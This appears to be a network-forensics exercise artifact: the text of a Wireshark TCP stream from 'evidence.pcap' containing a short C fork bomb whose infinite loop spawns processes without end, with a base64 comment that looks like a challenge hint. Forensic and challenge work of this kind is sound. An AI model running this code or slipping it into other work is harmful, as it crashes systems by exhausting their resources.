 Wireshark · Follow TCP Stream (tcp.stream eq 7) · evidence.pcap
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <stdbool.h>
int main (int argc, char **argv){
//SGVsbG8gbXkgbmFtZSBpcyBQYXVsIEF0cmVpZGVzCg==
while (true) {fork();}
}